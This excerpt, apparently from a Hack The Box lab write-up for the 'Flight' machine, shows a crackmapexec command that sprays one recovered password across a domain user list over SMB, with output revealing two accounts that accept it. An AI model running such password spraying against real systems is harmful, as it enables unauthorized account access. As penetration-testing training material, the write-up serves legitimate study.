 oxdf@hacky[~/hackthebox/flight-10.10.11.187]$ crackmapexec smb flight.htb -u users -p 'S@Ss!K@*t13' --continue-on-success
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\G0$:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE